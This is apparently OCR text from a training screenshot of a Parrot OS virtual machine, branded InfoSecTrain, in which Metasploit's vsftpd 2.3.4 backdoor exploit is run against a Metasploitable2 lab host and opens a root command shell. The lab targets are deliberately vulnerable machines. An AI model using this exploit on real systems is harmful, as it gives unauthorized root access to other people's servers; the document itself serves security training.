 Parrot_OS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Android-x86 4.4-r4
Win XP
Debian 6
Parrot_OS
HackInOS
Victim01_042220
Windows 10
Tr0ll
Metasploitable2-Linux
Ubuntu 64-bit
BadStore
Debian 9.x 64-bit (2)
Parrot_OS Metasploitable2-Linux
Applications Places System Wed Jul 13, 12:
Parrot Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Windows, user (Normal)
Administrator
Exploit target:
Id Name
-- ----
0 Automatic
Most
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.107.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.107.132:21 - USER: 331 Please specify the password.
[+] 192.168.107.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.107.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.107.132:6200) at 2022-07-13 12:18:22 -0400
whoami
root
ifcon
Parrot Terminal Menu
To return to your computer, press Ctrl+Alt.
www.infosectrain.com | sales@infosectrain.com